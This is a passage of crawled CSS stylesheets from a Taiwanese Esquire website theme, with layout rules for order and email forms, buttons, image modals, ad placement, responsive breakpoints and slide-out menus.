	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnCancel:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailBg .emailBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
	cursor:pointer;
	transition:0.3s;
	font-family:"微軟正黑體";
}
.emailBg .emailBtn:hover{
	transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 START*/
.orderBg{
    position:relative;
}
.orderBg .logoBg{
    height: 275px;
    margin: 26px 0 0 0;
    background:url(../images/emailBg.jpg) center bottom no-repeat;
    text-align:center;
}
.orderBg .logoBg img{
    max-width: 728px;
    width: 100%;
}
.orderBg .orderBox{
    width:750px;
    margin:0 auto 90px auto;
    text-align: left;
}
.orderBg .orderBox .orderBannerBg{
    margin: 20px 0 80px 0;
}
.orderBg .orderBox .orderBannerBg .left{
    display: inline-block;
    vertical-align: top;
}
.orderBg .orderBox .orderBannerBg .left img{
    max-width: 729px;    
}
.orderBg .orderBox .orderBannerBg .right{
    display: inline-block;
    vertical-align: top;
    width: 60%;
    margin: 0 0 0 2%;
}
.orderBg .orderBox .orderBannerBg .right .head{
    font-size: 24px;
    font-weight: 900;
    margin: 10px 0 10px 0;
}
.orderBg .orderBox .orderBannerBg .right .text{
    font-size: 17px;
    line-height: 27px;
}
.orderBg .orderBox .orderOptionBg{}
.orderBg .orderBox .orderOptionBg .orderOption{
    box-shadow: 0 0 8px 0 rgba(0,0,0,0.3);
    margin: 0 0 25px 0;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText span{
    color: #da322a;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    background-color: #ececec;
    text-align: right;
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
}
.orderBg .orderBox .orderGiftBg{
    margin: 20px 0 20px 0;
}
.orderBg .orderBox .orderGiftBg .orderGift{
    border-bottom: 1px solid #ccc;
    margin: 0 0 50px 0;
    padding: 0 0 30px 0;
    box-sizing: border-box;
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
    display: inline-block;
    vertical-align: top;
    width: 25%;
    text-align: center;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
    max-width: 194px;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
    display: inline-block;
    vertical-align: top;
    width: 66%;
    margin: 0 0 0 2%;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderHead{
    font-size: 24px;
    font-weight: 900;
    border-bottom:2px solid #dcdcdc;
    padding:40px 0 15px 0;
    box-sizing:border-box;
}
.orderList {
    margin: 29px 0 0 0;
    font-size: 18px;
}
.orderListC{
    background-color: #efefef;
    font-size: 16px;
}
.orderList li {
    margin: 0 0 38px 0;
    position: relative;
}

.orderList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.orderList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.orderList li .note{
    font-size:14px;
}
.orderList li input.keyin{
    height: 28px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:100%;
}
.orderList li input.keyin.three{
    width:20%;
}
.orderList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.orderList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.orderList li input.account{
    width:236px;
}
.orderList li input.address{
    width:235px;
}
.orderList li input.mail{
    width:400px;
}
.orderList li input.num{
    width:80px;
}
.orderList li select {
    padding: 3px 0;
    height: 33px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:80px;
    vertical-align: top;
}
.orderList li .box{
    display:inline-block;
    vertical-align:top;
    width: 580px;
}
.orderList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.orderList li .spL{
    display: inline-block;
    vertical-align: top;
}
.orderList li .spR{
    display: inline-block;
    vertical-align: top;
    width: 92%;
    margin: 0 0 8px 0;
}
.orderList li.btnBg{
    text-align:center;
}
.orderList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnSend:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnCancel:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderBg .orderBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
    cursor:pointer;
    transition:0.3s;
    font-family:"微軟正黑體";
}
.orderBg .orderBtn:hover{
    transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 END*/

























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_p.css?s=250106
body_size: 4958
content:
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    /*Peggy margin: 0 27px 0 -2px; */
	margin: 0 15px 0 -2px;
}

.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconLine1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}

.footer .footerIconBg .footerIconList li:nth-child(5) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}


.blockLightbox .blockList li .line{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .line:hover{
	background-image:url(../images/newsContent_iconLine1.png);
}
.blockLightbox .blockList li .line img{
	width:100%;
}
.blockLightbox .blockList li .line:hover img{
	opacity:0;
}

.newsShareBtnList li a.line{
	background-image:url(../images/newsShareBtnLine1.png);
}

@media only screen and (max-width: 480px) {
	.fr-video iframe{
		width: 100%;
	}
}

#myImg {
	border-radius: 5px;
	cursor: pointer;
	transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999; /* Sit on top */
	padding-top: 100px; 
	left: 0;
	top: 0;
	width: 100%;
	height: 100%; 
	overflow: auto; /* Enable scroll if needed */
	/* background-color: rgb(0,0,0); 
	background-color: rgba(0,0,0,0.9);  */
}

/* Modal Content (image) */
.modal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}

/* Caption of Modal Image */
#caption {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
	text-align: center;
	color: #ccc;
	padding: 10px 0;
	height: 150px;
}

/* Add Animation */
.modal-content, #caption {  
	-webkit-animation-name: zoom;
	-webkit-animation-duration: 0.6s;
	animation-name: zoom;
	animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
	from {-webkit-transform:scale(0)} 
	to {-webkit-transform:scale(1)}
}

@keyframes zoom {
	from {transform:scale(0)} 
	to {transform:scale(1)}
}

#myModal{
    z-index:1001;
}

/* The Close Button */
.close {
	position: absolute;
	top: -9px;
	right: 0px;
	color: #000;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}

.close:hover,
.close:focus {
	color: #333;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
	.modal-content {
		width: 100%;
	}
}

#ad-side {
    position: fixed;
    bottom:100px;
	left:66%;
	/*transform: translate(-50%, -50%)*/;
    /* right: -90px; */
    z-index:1001;
}
#ad-footer {
    position: fixed;
    bottom:-80px;
	left: 50%;
	transform: translate(-50%, -50%);
    /* right: -90px; */
    z-index:998;
}

@media only screen and (max-width: 768px) {
	#ad-side {
		left:40%;
	}
	#ad-footer {
		bottom:-20px;
		width:96%;
	}
	#ad-footer img{
		width:90%;
		margin: auto;
		display: block;
	}
}

video {
	width:100%;
	max-width: 100%;
	height: auto;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #e8340c;
}

.newsContentBox a{
	/* color: inherit; */
	/* color: #e8340c; */
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

.newsContentBox a:visited {
	/* color: inherit; */
	font-weight: bold;
    color: #6FB3E0;
	/* text-decoration: inherit;  */
    text-decoration: underline; 
	/* border-bottom: 1px solid #000; */
}

.date a{
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

#ad_header img{
	width:100%;
}

.row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.col-md-4 {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
  }
  
  @media (min-width: 768px) {
	.col-md-4 {
	  flex: 0 0 30.333333%;
	  max-width: 30.333333%;
	}
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
  }

.thumbnail .caption {
    padding: 9px;
    color: #333;
}

.article {
    width: 640px;
    max-width: 90%;
    margin: 0 auto;
    height: 400px;
    padding: 40px;
    font: 24px 'Arial';
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center center;
    background-size: cover;
    line-height: 28px;
}

.section {
    color: #fff;
    text-shadow: 5px 4px 5px #575353;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_mob.css?s=250106
body_size: 12853
content:
@charset "utf-8";
@media only screen and (max-width: 1137px) {

.wrapperMenuBg{
	font-size:13.8px;
}

.wrapperMenu{
	width:980px;
}
.footer{
	width:980px;
    padding: 30px 0 1px 0;
}
.footer .footerIconBg{
	display:block;
}
.footer .footerIconBg .footerLogo{
	float:left;
}
.footer .footerIconBg .footerIconList{
	float:right;
}
.footer .footerIconBg .footerIconList li{
    margin: 0 0 0 27px;
}
.footer .footerMapBg{
	margin:20px 0 0 0;
}
.footer .footerMapList li{
	width:98px;
}

.pageMenuBg .pageMenu{
	width:980px;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:20%;
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:155px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 98px;
}
.container{
	width:100%;
}
.indexBannerBg .indexBannerList li .bottom span{}
.indexBannerBg .indexBannerList li .bottom a{
    width: 160px;
}
/*KEN 20180613 END*/
.indexContent{
	width:980px;
}
.indexBannerBg .indexBannerList li{
	width:196px;
}
.indexInfoBg{
	width:980px;
}
.indexInfoBg .left{
    width: 50vw;
}
.indexInfoBg .right{
    width: 34vw;
}
.indexOptionBg{
	width:980px;
}
.indexNewsBg{
	width:980px;
}
.indexNewsBg .left{
    width: 38vw;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .right{
    width: 48vw;
	height: 23vw;
}
/*KEN 20180613 END*/
.newsListBg{
	width:100%;
}
.newsListBannerBg{
	width:100%
}
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 -490px;
}

.newsContentBg{
	width:1000px;
}

.newsContentBg .newsContentTopBg{
	width:750px;
}

.newsListBg .newsListMapBg{
	width:980px;
}
}

@media only screen and (max-width: 1000px) {
.wrapperMenu{
	width:92%;
}
.wrapperBannerBg{
    background-size: 1190px auto;
    height: 173px;
}

.wrapperBannerBg > img{
	width:1190px;
}

.wrapperBannerBg .logo{
    width: 372px;
    padding: 55px 0 0 0;
}

.wrapperBannerBg .logo img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft{
    margin: 22px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
    margin: 0 7px 0 0;
}
.wrapperMenuBg{
	font-size:13px;
}
.wrapperMenuBg{
	height:55px;
}

.wrapperMenuBg .wrapperMenuRight{
    margin: 18px 0 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .search{
    width: 20px;
    display: block;
}
.wrapperMenuBg .wrapperMenuRight li .search img{
	width:100%;
}

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none !important;
}
.wrapperMenuBg .wrapperMenuRight li.order{
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
	display:none !important;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li img{
	width:100%;
}
.footer{
	width:92%;
}
.footer .footerMapList{
	margin:0 0 0 0;
}

.pageMenuBg .pageMenu{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:33.3%;
	margin:0;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(4){
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(5){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    width: 4vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    width: 27vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 17vw;
}
.indexBannerBg .indexBannerList li .bottom span{
    width:4vw;
}
.indexBannerBg .indexBannerList li .bottom a{
    width:27vw;
}
/*KEN 20180613 END*/
.indexContent{
	width:100%;
}
.indexBannerBg .indexBannerList li{
	width:33.3%;
}
.indexBannerBg .indexBannerList li:nth-child(4){
	display:none;
}
.indexBannerBg .indexBannerList li:nth-child(5){
	display:none;
}
.indexInfoBg{
	width:100%;
}
.indexInfoBg .left{
	width:56vw;
}
.indexInfoBg .left .box{
    padding: 0 0 0 30px;
}
.indexInfoBg .left .box:before{
    left: 10px;
}
.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:43px;
}
.indexInfoBg .left .box .text{

}
.indexInfoBg .right{
	width:38vw;
}
.indexNewsBg{
	width:92%;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.indexOptionBg{
	width:100%;
}
.newsContentBg{
	width:100%;
}

.newsContentBg .newsContentTopBg{
	width:650px;
}

.newsContentBox{
	width:650px;
}
.newsContentBox .pic iframe{
	width:100%;
}
.newsListBg .newsListMapBg{
	width:92%;
}
.newsListBannerBg .newsListIcon{
	margin:0 0 0 33px;
	left:0;
}
.newsListBannerBg video{
	display:none;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:700px;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.spLogo{
	display:none;
}
.spLogo.page{
    display: block;
    margin: 19px 0 0 0;
    width: 110px;
    background-size: 110px auto;
}
.spMobBtn{
	margin:16px 10px 0 0;
}
.spMenuList{
    float: initial;
    position: absolute;
    left: 50%;
    width: 600px;
    margin: 0 0 0 -300px;
    top: 19px;
    text-align: center;
}
.spMenuList.page{
	display:none !important;
}

}

@media only screen and (max-width: 768px) {

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none;
}
.wrapperBannerBg{
    background-size: 138vw auto;
    height: 20vw;
}

.wrapperBannerBg > img{
	width:143vw;	
}

.wrapperBannerBg .logo{
    width: 46vw;
    padding: 6vw 0 0 0;
}


.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:35px;
}
.indexInfoBg .left .box .text{}


/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.newsContentBg .newsContentTopBg{
	width:95%;
}

.newsListBannerBg{
    height: 48vw;
}
.newsListBannerBg .newsListIcon img{
	width:100%;
}
.newsContentBox{
	width:95%;
}

/*KEN 20180613 START*/
.newsShareBtnList{
    position: inherit;
}
/*KEN 20180613 END*/
.contactUsBg{
	width:95%;
}
.contactUsBg .contactUsBanner img{
	width:100%;
}
.contactUsBg .contactUsBox .contactUsText .left{
    width: 30%;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 66%;
	float:right;
	margin:0;
}
.contactUsBg .contactUsBox .contactUsText .left .pic img{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:15vw;
}
.contactUsBg .right > .contactUsInput input{
	width:43vw;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:15vw;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:450px;
}

.emailBg .emailBox{
	width:92%;
}
.emailList li .head{
	text-align:left;
}
.emailList li .box{
	width:100%;
}
.emailList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg img{
	width: 92%;
}
.orderBg .orderBox{
	width:92%;
}
.orderList li .head{
	text-align:left;
}
.orderList li .box{
	width:100%;
}
.orderList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg{
	height: auto;
    padding: 0 0 30px 0;
}
.orderBg .orderBox .orderBannerBg .left{
	display: block;
	text-align: center;
}
.orderBg .orderBox .orderBannerBg .right{
	display: block;
	width: 100%;
	margin: 20px 0 0 0;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
	max-width: 100%
}
.orderList li .head{
	width: 100%;
}


}

@media only screen and (max-width: 720px) {
	.spMenuList{
		width: 240px;
		margin: 0 0 0 -120px;
	}
	.spMenuList li.mob{
	}
	.spMenuList li:nth-child(4){display: none;}
	.spMenuList li:nth-child(5){display: none;}
	.spMenuList li:nth-child(6){display: none;}
	.spMenuList li:nth-child(7){display: none;}
}

@media only screen and (max-width: 668px) {
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:block;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:43vw;
    margin: 0 0 9px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:43vw;
    margin: 0 0 9px 0;
}
/*KEN 20180613 START*/
.indexBannerBg .indexBannerList li .bottom span{
	display:none;
}
.indexBannerBg .indexBannerList li .bottom a{
	width:90%;
}
/*KEN 20180613 END*/
.indexNewsBg{
	width:100%;
}
.indexNewsBg .right{
	float:inherit;
	width:100%;
    height: 47vw;
}
.indexNewsBg .left{
    float: inherit;
    width: 92%;
    margin: 10px auto 0 auto;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{
	
}
/*KEN 20180613 END*/
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 24px;
}
}
@media only screen and (max-width: 568px) {
.newsListBannerBg .newsListIcon{
    top: 29vw;
}

.pageMenuBg .pageMenu .pageMenuPicList li{
	width:50%;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(3){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:90%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 25vw;	
}
/*KEN 20180613 END*/
.contactUsBg .contactUsBox .contactUsText .left{
    width: 100%;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 100%;;
}
.contactUsBg .contactUsBox .contactUsText .left .pic{
	float:left;
	width:45%;
	margin:0 10px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right > .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:100%;
}	
.contactUsBg .right > .contactUsInput input{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	margin:0;
}
.contactUsBg .right .contactUsPayList li .box{
	display:block;
}
.contactUsBg .right .contactUsPayList li .head{
	display:block;
	margin:0 0 5px 0;
}
.contactUsBg .right .contactUsPayList li select{
	width:100%;
	display:block;
}
.contactUsBg .right .contactUsPayList li input.part1{
	width:99%;
}
.contactUsBg .right .contactUsPayList li .headC{
	margin:0 0 5px 0;
}
.newsShareBtnList li{
	margin:0;
}
.newsContentBg .newsContentTopBg .date{
	position:inherit;
    margin: 13px 0 0 0;
    display: block;
}

}
@media only screen and (max-width: 468px) {
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn{
    margin: -3px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line{
    width: 20px;
    height: 2px;
    margin: 4px auto;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2){
	display: inline-block;
	width:100px;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2) img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(3),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(4),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(5),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(6){
	display:none;
}
.footer .footerIconBg .footerLogo{
	float:inherit;
}
.footer .footerIconBg .footerIconList{
	float:inherit;
}
.footer .footerIconBg .footerIconList li{
    margin: 10px 23px 0 0;
}
.footer .footerMapList li{
    width: 49%;
    margin: 0 0px 0 0;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 20px 0;
}
/*KEN 20180613 END*/
.indexBannerBg .indexBannerList li{
    width: 50%;
}
.indexBannerBg .indexBannerList li:nth-child(3){
	display:none;
}
.indexInfoBg{
	margin: 22px auto 0 auto;
}
.indexInfoBg .left{
	width:100%;
}
.indexInfoBg .right{
	width:100%;
	margin:20px 0 0 0;
}
.menuMobBtn > .line{
    width: 21px;
    height: 2px;
    margin: 4px auto;
}
.newsListBannerBg{
	height:83vw;
}

.newsListBannerBg .newsListIcon{
    top: 62vw;
    font-size: 12vw;
    height: 16vw;
}

.newsContentBg .newsContentTopBg .head{
	font-size:25px;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    padding: 22px 4% 0 0;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    height: 72px;
	font-size:39px;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:320px;
}

.emailBg .logoBg{
	height:92px;
}
.emailBg .logoBg img{
	width:320px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
	width: 100%;
	display: block;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
	width: 100%;
	display: block;
    margin: 0 0 0 0;
}
.orderBg .orderBox .orderBannerBg .left img{
	max-width: 80%;
}

}


























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/slideMenu.css
body_size: 9778
content:
@charset "utf-8";

/* 主板樣式_分割型 */


/***************************************************************
* slideMenu
***************************************************************/



/*KEN 20180516 START*/
ul.slideMenu {
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
    margin: 0 0 25px 0;
    box-sizing: border-box;
    /*text-transform: uppercase;*/
}
/*KEN 20180516 END*/



ul.slideMenu a {
    text-decoration: none;
}


/*
ul.slideMenu:before{
	陰影
	position:absolute;
	content:"";
	background:url(../images/shadows/shadow_sideMenu.png) no-repeat;
	width:217px;
	height:246px;
	top:10px;
	left:-3px;
}

ul.slideMenu:after{
	display:block;
	content:"";
	background:#74c5ba;
	height:10px;
	border-radius:0 0 5px 5px;
	box-shadow:0 0 5px rgba(0,0,0,0.5);
}
*/

ul.slideMenu li {
    /*background:#fff;*/
    border-top: none;
    position: relative;
    z-index: 99;
    /* border-bottom: 1px solid #ccc;*/
}


/*ul.slideMenu li:first-child{
	padding:10px;
	font-size:16px;
	font-weight:bold;
	color:#FFF;
	background:#5eb9ad;
	background:linear-gradient(to bottom, #5eb9ad 0%,#a6dad3 100%);
	text-shadow:0 1px 3px rgba(0,0,0,0.3);
	border-radius:5px 5px 0 0;
	border:none;
	border-bottom:1px solid #e4e4e4;
}
ul.slideMenu li:first-child span{
	font-size:12px;
	color:#21386f;
	padding:0 0 0 10px;
}*/

ul.slideMenu li a {
    display: block;
    font-size: 1.8rem;
    /* background: rgba(255,255,255,0.8); */
    padding: 5px 15px 5px 27px;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: #000;
    margin-top: 9px;
    height: 30px;
    line-height: 30px;
    font-weight: 900;
    font-family: "steelfish";
    letter-spacing: 2px;
}

ul.slideMenu li a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: 36px;
	background-image:url(../images/mob_menuArrowIcon.png);
	background-position:0 0;
	background-repeat:no-repeat;
    width: 20px;
    height: 15px;
    display: block;
    z-index: 100;
    background-size: 100% auto;
}

ul.slideMenu li a.no:after {
    background: none;
}
/*KEN 20180526 START*/
ul.slideMenu li a:hover,
ul.slideMenu li.on a,
ul.slideMenu li.on a:hover {
    color: #f00;
}
/*KEN 20180526 END*/
ul.slideMenu li.on a {
    color: #000;
}

ul.slideMenu li a:hover {
    /*	background: #7ac7bd;*/
}

ul.slideMenu li a:hover:after {
	background-image:url(../images/mob_menuArrowIcon1.png);
}

ul.slideMenu li a.no:hover:after {
    background: none;
}

ul.slideMenu li.on ul li a:hover {
    /*	font-weight:bold;*/
    /*	color:#7ac7bd;*/
}

ul.slideMenu li.on a:after {
	background-image:url(../images/mob_menuArrowIconAfter.png);
}
ul.slideMenu li.on a:hover:after{
	background-image:url(../images/mob_menuArrowIconAfter1.png);
}

ul.slideMenu li.on ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    /*	background:url(../images/slideMenu/icon_arrow_3.png) no-repeat center;*/
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on li a {
    color: #000;
    font-size: 12px;
    border-radius: 6px;
	margin-top:13px;
}

ul.slideMenu li.on ul li.on a,
ul.slideMenu li.on ul li a:hover {
    color: #00a3da;
}
ul.slideMenu li.on ul li.on a{
    color: #7b7b7b;
}


/*sub*/

ul.sub {
    display: none;
    list-style: none;
    padding: 20px 0 26px 0;
    background-color: #e7e6e6;
    position: relative;
    margin: 12px 0 0 0;
}


ul.sub li {
    width: 96%;
    margin: 0 auto;
    border-bottom: none;
}

ul.sub li:nth-child(1) {
    border-top: none;
}


/*ul.sub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.sub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.sub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.sub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.sub li a span {
    margin-left: 26px;
    font-size: 13px;
    display: block;
	letter-spacing:0px;
    font-family: 'dfheistd';
}

ul.sub li a span.hd {
    margin-left: 16px;
    font-size: 12px;
    font-weight: normal;
}


/*kmenu*/

ul.kmenu {
    display: none;
    list-style: none;
    padding: 0;
    background-color: #333;
    position: relative;
    margin: 15px 0 0 0;
}
ul.kmenu:before {
    content: "";
    display: block;
    position: absolute;
    top: -9px;
    left: 31px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #333333 transparent;
}

ul.kmenu li {
    /*	border-top: 1px solid #fff;*/
}

ul.kmenu li:nth-child(1) {
    border-top: none;
}


/*ul.kmenu li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.kmenu li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.kmenu li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li ul.kmenu li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a {
    color: #7b7b7b;
    padding: 1px 0px 4px 26px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a:hover {
    color: #cda85c;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_3.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a:after {
    content: "";
    position: absolute;
